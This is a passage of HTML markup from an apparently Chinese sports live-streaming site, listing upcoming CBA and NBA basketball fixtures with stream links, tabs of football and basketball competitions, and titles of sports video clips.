<div class="xjb_m8_4jihv_pn894 streamBtm">
<a target="_blank" href="/live/lanqiu/41532.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn895 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn896 hotmatch" data-type="2"  data-matchid="3892446">
<a class="xjb_m8_4jihv_pn897 items-center" target="_blank" href="/live/lanqiu/41533.html">
<div class="xjb_m8_4jihv_pn898 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn899 sj">01-19 21:30</div>
<div class="xjb_m8_4jihv_pn900 bt">CBA</div>
<div class="xjb_m8_4jihv_pn901 zd">浙江方兴渡</div>
<div class="xjb_m8_4jihv_pn902 zdlogo"><img alt="浙江方兴渡" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn903 zdbf">*</div>
<div class="xjb_m8_4jihv_pn904 bf">:</div>
<div class="xjb_m8_4jihv_pn905 kdbf">*</div>
<div class="xjb_m8_4jihv_pn906 kdlogo"><img alt="青岛崂山啤酒" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn907 kd">青岛崂山啤酒</div>
</a>
<div class="xjb_m8_4jihv_pn908 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn909 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn910 streamBtm">
<a target="_blank" href="/live/lanqiu/41533.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn911 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn912 hotmatch" data-type="2"  data-matchid="3892449">
<a class="xjb_m8_4jihv_pn913 items-center" target="_blank" href="/live/lanqiu/41534.html">
<div class="xjb_m8_4jihv_pn914 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn915 sj">01-19 21:30</div>
<div class="xjb_m8_4jihv_pn916 bt">CBA</div>
<div class="xjb_m8_4jihv_pn917 zd">四川丰谷酒业</div>
<div class="xjb_m8_4jihv_pn918 zdlogo"><img alt="四川丰谷酒业" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn919 zdbf">*</div>
<div class="xjb_m8_4jihv_pn920 bf">:</div>
<div class="xjb_m8_4jihv_pn921 kdbf">*</div>
<div class="xjb_m8_4jihv_pn922 kdlogo"><img alt="广东东阳光" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn923 kd">广东东阳光</div>
</a>
<div class="xjb_m8_4jihv_pn924 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn925 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn926 streamBtm">
<a target="_blank" href="/live/lanqiu/41534.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn927 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn928 hotmatch" data-type="2"  data-matchid="3892450">
<a class="xjb_m8_4jihv_pn929 items-center" target="_blank" href="/live/lanqiu/41535.html">
<div class="xjb_m8_4jihv_pn930 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn931 sj">01-19 21:30</div>
<div class="xjb_m8_4jihv_pn932 bt">CBA</div>
<div class="xjb_m8_4jihv_pn933 zd">吉林长白山恩都里</div>
<div class="xjb_m8_4jihv_pn934 zdlogo"><img alt="吉林长白山恩都里" src="/static/images/default_img_60x60.png"></div>
<div class="xjb_m8_4jihv_pn935 zdbf">*</div>
<div class="xjb_m8_4jihv_pn936 bf">:</div>
<div class="xjb_m8_4jihv_pn937 kdbf">*</div>
<div class="xjb_m8_4jihv_pn938 kdlogo"><img alt="山东高速" src="https://cdn.sportnanoapi.com/basketball/team/fd94971d5354c254a48249ad402cfb92.png"></div>
<div class="xjb_m8_4jihv_pn939 kd">山东高速</div>
</a>
<div class="xjb_m8_4jihv_pn940 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn941 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn942 streamBtm">
<a target="_blank" href="/live/lanqiu/41535.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn943 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn944 hotmatch" data-type="2"  data-matchid="3865346">
<a class="xjb_m8_4jihv_pn945 items-center" target="_blank" href="/live/lanqiu/41598.html">
<div class="xjb_m8_4jihv_pn946 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn947 sj">01-20 02:00</div>
<div class="xjb_m8_4jihv_pn948 bt">NBA</div>
<div class="xjb_m8_4jihv_pn949 zd">老鹰</div>
<div class="xjb_m8_4jihv_pn950 zdlogo"><img alt="老鹰" src="https://cdn.sportnanoapi.com/basketball/team/4e67b14905a05af9e1bd04406bf8690f.png"></div>
<div class="xjb_m8_4jihv_pn951 zdbf">*</div>
<div class="xjb_m8_4jihv_pn952 bf">:</div>
<div class="xjb_m8_4jihv_pn953 kdbf">*</div>
<div class="xjb_m8_4jihv_pn954 kdlogo"><img alt="雄鹿" src="https://cdn.sportnanoapi.com/basketball/team/172138a954c51bb257ac1ebaa52f01a1.png"></div>
<div class="xjb_m8_4jihv_pn955 kd">雄鹿</div>
</a>
<div class="xjb_m8_4jihv_pn956 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn957 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn958 streamBtm">
<a target="_blank" href="/live/lanqiu/41598.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn959 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn960 hotmatch" data-type="2"  data-matchid="3865321">
<a class="xjb_m8_4jihv_pn961 items-center" target="_blank" href="/live/lanqiu/41599.html">
<div class="xjb_m8_4jihv_pn962 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn963 sj">01-20 03:30</div>
<div class="xjb_m8_4jihv_pn964 bt">NBA</div>
<div class="xjb_m8_4jihv_pn965 zd">骑士</div>
<div class="xjb_m8_4jihv_pn966 zdlogo"><img alt="骑士" src="https://cdn.sportnanoapi.com/basketball/team/57c938e35ceb2ee92562a09c4165fb47.png"></div>
<div class="xjb_m8_4jihv_pn967 zdbf">*</div>
<div class="xjb_m8_4jihv_pn968 bf">:</div>
<div class="xjb_m8_4jihv_pn969 kdbf">*</div>
<div class="xjb_m8_4jihv_pn970 kdlogo"><img alt="雷霆" src="https://cdn.sportnanoapi.com/basketball/team/319e03be75fee4098a83b1d0e01940b7.png"></div>
<div class="xjb_m8_4jihv_pn971 kd">雷霆</div>
</a>
<div class="xjb_m8_4jihv_pn972 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn973 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn974 streamBtm">
<a target="_blank" href="/live/lanqiu/41599.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn975 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn976 hotmatch" data-type="2"  data-matchid="3866862">
<a class="xjb_m8_4jihv_pn977 items-center" target="_blank" href="/live/lanqiu/41600.html">
<div class="xjb_m8_4jihv_pn978 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn979 sj">01-20 04:00</div>
<div class="xjb_m8_4jihv_pn980 bt">NBA</div>
<div class="xjb_m8_4jihv_pn981 zd">奇才</div>
<div class="xjb_m8_4jihv_pn982 zdlogo"><img alt="奇才" src="https://cdn.sportnanoapi.com/basketball/team/ac18ecfecac3af349477383866cf8ef5.png"></div>
<div class="xjb_m8_4jihv_pn983 zdbf">*</div>
<div class="xjb_m8_4jihv_pn984 bf">:</div>
<div class="xjb_m8_4jihv_pn985 kdbf">*</div>
<div class="xjb_m8_4jihv_pn986 kdlogo"><img alt="快船" src="https://cdn.sportnanoapi.com/football/team/b8efcdf266c2dc8e8844d1830da886ce.png"></div>
<div class="xjb_m8_4jihv_pn987 kd">快船</div>
</a>
<div class="xjb_m8_4jihv_pn988 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn989 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn990 streamBtm">
<a target="_blank" href="/live/lanqiu/41600.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn991 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn992 hotmatch" data-type="2"  data-matchid="3865509">
<a class="xjb_m8_4jihv_pn993 items-center" target="_blank" href="/live/lanqiu/41601.html">
<div class="xjb_m8_4jihv_pn994 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn995 sj">01-20 06:00</div>
<div class="xjb_m8_4jihv_pn996 bt">NBA</div>
<div class="xjb_m8_4jihv_pn997 zd">尼克斯</div>
<div class="xjb_m8_4jihv_pn998 zdlogo"><img alt="尼克斯" src="https://cdn.sportnanoapi.com/basketball/team/49f8b0ef2ed529b44dba6ebb99a0d5ff.png"></div>
<div class="xjb_m8_4jihv_pn999 zdbf">*</div>
<div class="xjb_m8_4jihv_pn1000 bf">:</div>
<div class="xjb_m8_4jihv_pn1001 kdbf">*</div>
<div class="xjb_m8_4jihv_pn1002 kdlogo"><img alt="独行侠" src="https://cdn.sportnanoapi.com/basketball/team/42d7b5ec22b2eb411d68f94a04eab742.png"></div>
<div class="xjb_m8_4jihv_pn1003 kd">独行侠</div>
</a>
<div class="xjb_m8_4jihv_pn1004 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn1005 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn1006 streamBtm">
<a target="_blank" href="/live/lanqiu/41601.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn1007 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn1008 hotmatch" data-type="2"  data-matchid="3866971">
<a class="xjb_m8_4jihv_pn1009 items-center" target="_blank" href="/live/lanqiu/41602.html">
<div class="xjb_m8_4jihv_pn1010 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn1011 sj">01-20 06:00</div>
<div class="xjb_m8_4jihv_pn1012 bt">NBA</div>
<div class="xjb_m8_4jihv_pn1013 zd">马刺</div>
<div class="xjb_m8_4jihv_pn1014 zdlogo"><img alt="马刺" src="https://cdn.sportnanoapi.com/basketball/team/5305d1a7b721b5bef418041eff53ba82.png"></div>
<div class="xjb_m8_4jihv_pn1015 zdbf">*</div>
<div class="xjb_m8_4jihv_pn1016 bf">:</div>
<div class="xjb_m8_4jihv_pn1017 kdbf">*</div>
<div class="xjb_m8_4jihv_pn1018 kdlogo"><img alt="爵士" src="https://cdn.sportnanoapi.com/basketball/team/8c88df221129169246c5b8a82955fa34.png"></div>
<div class="xjb_m8_4jihv_pn1019 kd">爵士</div>
</a>
<div class="xjb_m8_4jihv_pn1020 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn1021 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn1022 streamBtm">
<a target="_blank" href="/live/lanqiu/41602.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn1023 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn1024 hotmatch" data-type="2"  data-matchid="3892954">
<a class="xjb_m8_4jihv_pn1025 items-center" target="_blank" href="/live/lanqiu/41603.html">
<div class="xjb_m8_4jihv_pn1026 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn1027 sj">01-20 08:00</div>
<div class="xjb_m8_4jihv_pn1028 bt">NBA</div>
<div class="xjb_m8_4jihv_pn1029 zd">76人</div>
<div class="xjb_m8_4jihv_pn1030 zdlogo"><img alt="76人" src="https://cdn.sportnanoapi.com/basketball/team/06e7bde6cca98873fe971fad4e67a9b6.png"></div>
<div class="xjb_m8_4jihv_pn1031 zdbf">*</div>
<div class="xjb_m8_4jihv_pn1032 bf">:</div>
<div class="xjb_m8_4jihv_pn1033 kdbf">*</div>
<div class="xjb_m8_4jihv_pn1034 kdlogo"><img alt="步行者" src="https://cdn.sportnanoapi.com/basketball/team/6f313b682482799762cf60dbc30dbfae.png"></div>
<div class="xjb_m8_4jihv_pn1035 kd">步行者</div>
</a>
<div class="xjb_m8_4jihv_pn1036 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn1037 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn1038 streamBtm">
<a target="_blank" href="/live/lanqiu/41603.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn1039 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn1040 hotmatch" data-type="2"  data-matchid="3867081">
<a class="xjb_m8_4jihv_pn1041 items-center" target="_blank" href="/live/lanqiu/41604.html">
<div class="xjb_m8_4jihv_pn1042 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn1043 sj">01-20 08:30</div>
<div class="xjb_m8_4jihv_pn1044 bt">NBA</div>
<div class="xjb_m8_4jihv_pn1045 zd">篮网</div>
<div class="xjb_m8_4jihv_pn1046 zdlogo"><img alt="篮网" src="https://cdn.sportnanoapi.com/basketball/team/4150a647c6e381a69980e98bb86582a5.png"></div>
<div class="xjb_m8_4jihv_pn1047 zdbf">*</div>
<div class="xjb_m8_4jihv_pn1048 bf">:</div>
<div class="xjb_m8_4jihv_pn1049 kdbf">*</div>
<div class="xjb_m8_4jihv_pn1050 kdlogo"><img alt="太阳" src="https://cdn.sportnanoapi.com/basketball/team/da3c882a7e0bc592b4c1ba9d8c5fb68d.png"></div>
<div class="xjb_m8_4jihv_pn1051 kd">太阳</div>
</a>
<div class="xjb_m8_4jihv_pn1052 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn1053 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn1054 streamBtm">
<a target="_blank" href="/live/lanqiu/41604.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn1055 viewMore ">更多</p>
</div>
</div>
<div class="xjb_m8_4jihv_pn1056 hotmatch" data-type="2"  data-matchid="3865483">
<a class="xjb_m8_4jihv_pn1057 items-center" target="_blank" href="/live/lanqiu/41605.html">
<div class="xjb_m8_4jihv_pn1058 status prelive"><p>未开始</p></div>
<div class="xjb_m8_4jihv_pn1059 sj">01-20 09:00</div>
<div class="xjb_m8_4jihv_pn1060 bt">NBA</div>
<div class="xjb_m8_4jihv_pn1061 zd">活塞</div>
<div class="xjb_m8_4jihv_pn1062 zdlogo"><img alt="活塞" src="https://cdn.sportnanoapi.com/basketball/team/3f82122a48e98eaccc5e71307eba801a.png"></div>
<div class="xjb_m8_4jihv_pn1063 zdbf">*</div>
<div class="xjb_m8_4jihv_pn1064 bf">:</div>
<div class="xjb_m8_4jihv_pn1065 kdbf">*</div>
<div class="xjb_m8_4jihv_pn1066 kdlogo"><img alt="凯尔特人" src="https://cdn.sportnanoapi.com/football/team/4952d00987ef86afeda3204d66ac3fd6.png"></div>
<div class="xjb_m8_4jihv_pn1067 kd">凯尔特人</div>
</a>
<div class="xjb_m8_4jihv_pn1068 streamBox streamBox2">
<div class="xjb_m8_4jihv_pn1069 streamTop"><p>观看比赛： </p></div>
<div class="xjb_m8_4jihv_pn1070 streamBtm">
<a target="_blank" href="/live/lanqiu/41605.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn1071 viewMore ">更多</p>
</div>
</div>
</div>
<div class="xjb_m8_4jihv_pn1072 more"><a href="/live/lanqiu/">查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
 </div>
<div id="box1" class="xjb_m8_4jihv_pn1073 js_tab box2">
  <div class="xjb_m8_4jihv_pn1074 ul_b">
<h2>比赛赛事</h2>
<ul class="xjb_m8_4jihv_pn1075 box2_ jsTab_title">
  <li class="xjb_m8_4jihv_pn1076 active">足球 <i></i> </li>
  <li> 篮球 <i></i> </li>
</ul>
  </div>
  <div id="school">
<div class="xjb_m8_4jihv_pn1077 box1_  jsTab_con" style="display: block">
  <ul class="xjb_m8_4jihv_pn1078 div_box5">
<li><a href="/saishi/628.html"><img src="https://cdn.sportnanoapi.com/football/competition/d3cd84441d4de605d84a14521ef56920.png" alt=""> <span>英超</span></a></li>
<li><a href="/saishi/1632.html"><img src="https://cdn.sportnanoapi.com/football/competition/94241bf19ed9a213e869656b167ff471.png" alt=""> <span>亚洲杯</span></a></li>
<li><a href="/saishi/328.html"><img src="https://cdn.sportnanoapi.com/football/competition/3901a01c4d76ef57fa641b37bf09d297.png" alt=""> <span>世界杯</span></a></li>
<li><a href="/saishi/1865.html"><img src="https://cdn.sportnanoapi.com/football/competition/c0e3d4d8939af75629435259bdae95bd.png" alt=""> <span>埃及超</span></a></li>
<li><a href="/saishi/1723.html"><img src="https://cdn.sportnanoapi.com/football/competition/cd536caf88f06782e8e5b2a89c0a5579.png" alt=""> <span>韩K2联</span></a></li>
<li><a href="/saishi/1607.html"><img src="https://cdn.sportnanoapi.com/football/competition/324d7a463a24c4cd35ef83456a1b8d05.png" alt=""> <span>墨西超</span></a></li>
<li><a href="/saishi/1344.html"><img src="https://cdn.sportnanoapi.com/football/competition/37a57bd4441b06ee2f59c99f4a96fbf5.png" alt=""> <span>希腊超</span></a></li>
<li><a href="/saishi/1821.html"><img src="https://cdn.sportnanoapi.com/football/competition/05ea1c39d93c06d82aca0c3b95f8b49c.png" alt=""> <span>印度超</span></a></li>
<li><a href="/saishi/729.html"><img src="https://cdn.sportnanoapi.com/football/competition/aed17489efef04d8cbfc7ffaae36cef7.png" alt=""> <span>意乙</span></a></li>
<li><a href="/saishi/1442.html"><img src="https://cdn.sportnanoapi.com/football/competition/6305db0d4b05d78ffa1a947241ff4eec.png" alt=""> <span>土超</span></a></li>
<li><a href="/saishi/781.html"><img src="https://cdn.sportnanoapi.com/football/competition/e8d38514cbb040848b373ab571a0f11c.png" alt=""> <span>西乙</span></a></li>
<li><a href="/saishi/1144.html"><img src="https://cdn.sportnanoapi.com/football/competition/8ddbbfcdc6f98675b4b0d2601976e6bf.png" alt=""> <span>丹麦超</span></a></li>
<li><a href="/saishi/1112.html"><img src="https://cdn.sportnanoapi.com/football/competition/3846a13443fce5ec322369d88f642df7.png" alt=""> <span>挪超</span></a></li>
<li><a href="/saishi/685.html"><img src="https://cdn.sportnanoapi.com/football/competition/184d1f93aac0dd0326583286c208c8cc.png" alt=""> <span>英足总杯</span></a></li>
<li><a href="/saishi/497.html"><img src="https://cdn.sportnanoapi.com/football/competition/1792ba5a12171fedc6d543bdf173f37c.png" alt=""> <span>欧联杯</span></a></li>
<li><a href="/saishi/898.html"><img src="https://cdn.sportnanoapi.com/football/competition/944fcefc160f78322ddcc68ec995040e.png" alt=""> <span>葡超</span></a></li>
<li><a href="/saishi/978.html"><img src="https://cdn.sportnanoapi.com/football/competition/280e7df640872c99064a56a3361450a9.png" alt=""> <span>荷甲</span></a></li>
<li><a href="/saishi/1577.html"><img src="https://cdn.sportnanoapi.com/football/competition/5ad7bd885c64690f15f6971a2827190d.png" alt=""> <span>巴西甲</span></a></li>
<li><a href="/saishi/1599.html"><img src="https://cdn.sportnanoapi.com/football/competition/d2fe5be131ad888084f50d6af533570c.png" alt=""> <span>美职业</span></a></li>
<li><a href="/saishi/1752.html"><img src="https://cdn.sportnanoapi.com/football/competition/c48508454f43d926a553270b1b4ebcd7.png" alt=""> <span>沙特联</span></a></li>
<li><a href="/saishi/1684.html"><img src="https://cdn.sportnanoapi.com/football/competition/b71d0e3b27451d20cf6cd6ec5d167e67.png" alt=""> <span>中甲</span></a></li>
<li><a href="/saishi/1537.html"><img src="https://cdn.sportnanoapi.com/football/competition/987f337bd3f42784e42f0967c2e8b22a.png" alt=""> <span>美洲杯</span></a></li>
<li><a href="/saishi/490.html"><img src="https://cdn.sportnanoapi.com/football/competition/5327c6d554c3a39099cdec6f558f9c72.png" alt=""> <span>欧洲杯</span></a></li>
<li><a href="/saishi/1683.html"><img src="https://cdn.sportnanoapi.com/football/competition/c5c201512031b5950e58c1f8ca04b47e.png" alt=""> <span>中超</span></a></li>
<li><a href="/saishi/1696.html"><img src="https://cdn.sportnanoapi.com/football/competition/4acaf7b3bb3b7afdba60a02b02a600d1.png" alt=""> <span>足协杯</span></a></li>
  </ul>
  <div class="xjb_m8_4jihv_pn1079 more"><a href="/saishi/zuqiu/">查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
<div class="xjb_m8_4jihv_pn1080 box1_  jsTab_con" >
  <ul class="xjb_m8_4jihv_pn1081 div_box5">
<li><a href="/saishi/3150.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/061f5ab5b1a975fc1004529ec3f11fca.png" alt=""> <span>NBA</span></a></li>
<li><a href="/saishi/3152.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/c9fb45931aa7e6c7f04f5c8a2f6b8d43.png" alt=""> <span>CBA</span></a></li>
<li><a href="/saishi/3724.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/2667868490df5b52c81c812ccfe0d9b1.png" alt=""> <span>世美预</span></a></li>
<li><a href="/saishi/3433.html"><img src="/e/data/images/notimg.gif" alt=""> <span>奥女资格</span></a></li>
<li><a href="/saishi/3431.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/d765ab8332c8c758051a9b5833f627cd.png" alt=""> <span>奥男资格</span></a></li>
<li><a href="/saishi/3224.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/16b5accca4ecc35e7e3d45a96094bede.png" alt=""> <span>阿篮联</span></a></li>
<li><a href="/saishi/4105.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/27ec2a1aa86711465963907c9187f7bf.png" alt=""> <span>中台女联</span></a></li>
<li><a href="/saishi/3149.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/86f522333da4c3e2c144996fc4d2520b.png" alt=""> <span>WNBA</span></a></li>
<li><a href="/saishi/3351.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/b60c026d0c03af082035714ac096d1b0.png" alt=""> <span>NCAA</span></a></li>
<li><a href="/saishi/3156.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/aba7736771b1a5d411d074bd43d4c4fd.png" alt=""> <span>法篮甲</span></a></li>
<li><a href="/saishi/3256.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/fc41c121c917eb3e19375f803d3d7be2.png" alt=""> <span>亚洲杯</span></a></li>
<li><a href="/saishi/3666.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/427528c3652aa4c8e57b99d7ae17bf11.png" alt=""> <span>中女锦</span></a></li>
<li><a href="/saishi/3278.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/2f07c046ad036a15659193517ccd3ee5.png" alt=""> <span>欧女杯</span></a></li>
<li><a href="/saishi/3189.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/256fdba825e49caa66d37e8e34ca5072.png" alt=""> <span>巴西甲</span></a></li>
<li><a href="/saishi/3165.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/bffc4d96420b5e2871ffe37aca16a2f5.png" alt=""> <span>挪篮超</span></a></li>
<li><a href="/saishi/3181.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/88b64ac631c36894b810bce83d408ece.png" alt=""> <span>立陶甲</span></a></li>
<li><a href="/saishi/3182.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/62f79e179e0f60e3e781f1e4321cf40a.png" alt=""> <span>捷篮甲</span></a></li>
<li><a href="/saishi/3154.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/52e20aeb97b86fba4285a70611ff6ce5.png" alt=""> <span>意篮甲</span></a></li>
<li><a href="/saishi/3158.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/cc7fd7ae40f6044be7ec16b64773df1b.png" alt=""> <span>德篮甲</span></a></li>
<li><a href="/saishi/3161.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/0b7c31e0aed62cb7f4188466e936568c.png" alt=""> <span>土篮超</span></a></li>
<li><a href="/saishi/3157.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/77940bac1ad95e6369370c9b6b345d98.png" alt=""> <span>西篮甲</span></a></li>
<li><a href="/saishi/3159.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/ff8a839dc91fa2e215b0ac6ba924adc8.png" alt=""> <span>俄篮超</span></a></li>
<li><a href="/saishi/3151.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/75ea0c3c22789700eeaf2c8047450d82.png" alt=""> <span>NBL</span></a></li>
<li><a href="/saishi/3168.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/c4eee5afa67814f29edb4385163ef80f.png" alt=""> <span>WCBA</span></a></li>
<li><a href="/saishi/3153.html"><img src="https://cdn.sportnanoapi.com/basketball/competition/f841aa3bd3c2aeffca04f78bfaeecaf7.png" alt=""> <span>韩篮甲</span></a></li>
  </ul>
  <div class="xjb_m8_4jihv_pn1082 more"><a href="/saishi/lanqiu/">查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
  </div>
</div>
  <div id="box1" class="xjb_m8_4jihv_pn1083 js_tab box3">
<div class="xjb_m8_4jihv_pn1084 ul_b">
  <h2>视频</h2>
  <ul class="xjb_m8_4jihv_pn1085 box2_ jsTab_title">
<li class="xjb_m8_4jihv_pn1086 active">足球视频 <i></i> </li>
<li> 篮球视频 <i></i> </li>
  </ul>
</div>
<div id="major">

  <div class="xjb_m8_4jihv_pn1087 box1_  jsTab_con" style="display: block">
<ul class="xjb_m8_4jihv_pn1088 div_box6">
<li><a href="/shipin/zuqiu/88651.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>观众坐草皮，球员踢土地！名场面：非洲的特色比赛！</p></a></li>
<li><a href="/shipin/zuqiu/88647.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>回归首秀表现如何来看坎塞洛在巴萨的一堂训练课！</p></a></li>
<li><a href="/shipin/zuqiu/88646.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>徐亮李玮峰连麦盛赞U23门将李昊：这孩子性格特好，长得又帅</p></a></li>
<li><a href="/shipin/zuqiu/88645.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>多特“老头们”夺得本次贝肯鲍尔传奇杯冠军！</p></a></li>
<li><a href="/shipin/zuqiu/88644.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>一周5佳球关键一击！塞内加尔加时世界波&登贝莱吊射戏耍防线</p></a></li>
<li><a href="/shipin/zuqiu/88643.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>新婚快乐！高准翼婚礼全纪录，真是俊男配靓女</p></a></li>
<li><a href="/shipin/zuqiu/88642.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>杀伐果断！名场面：是怎么样的表现，让小白赢得了死敌的掌声</p></a></li>
<li><a href="/shipin/zuqiu/88641.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>王楚淇直播回复：踢越南最好90分钟解决，连场120分钟很累！</p></a></li>
<li><a href="/shipin/zuqiu/88640.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>看不下去了现场直拍：热刺球迷高唱“弗兰克明早就被解雇！”</p></a></li>
<li><a href="/shipin/zuqiu/88639.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>帅成这样当然是万人迷！年轻的贝克汉姆出席活动！</p></a></li>
<li><a href="/shipin/zuqiu/88638.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>离开后也会体现你的价值！克洛普利物浦时期精彩混剪！</p></a></li>
<li><a href="/shipin/zuqiu/88637.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>开场就会被预定！梅西交换球衣的经典时刻！</p></a></li>
 
</ul>
<div class="xjb_m8_4jihv_pn1089 more"><a href="/shipin/zuqiu/">查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
  </div>

  <div class="xjb_m8_4jihv_pn1090 box1_  jsTab_con" >
<ul class="xjb_m8_4jihv_pn1091 div_box6">

<li><a href="/shipin/lanqiu/88662.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>湖人轻取猛龙！大史：联盟第一的快攻大队猛龙，被老詹一人跑懵了</p></a></li>
<li><a href="/shipin/lanqiu/88661.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>这位是真的隔扣奥尼尔！静态天赋满分的男人！</p></a></li>
<li><a href="/shipin/lanqiu/88660.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>哥们长的真是CBA外援第一帅，打球得加加劲儿...</p></a></li>
<li><a href="/shipin/lanqiu/88659.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>童心未泯！国王队内粘手玩具小挑战！</p></a></li>
<li><a href="/shipin/lanqiu/88658.html"><img src="https://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>这个真的牛啊！刘玉栋晒出海钓鱼视频，钓上来一只百斤重的金枪鱼</p></a></li>
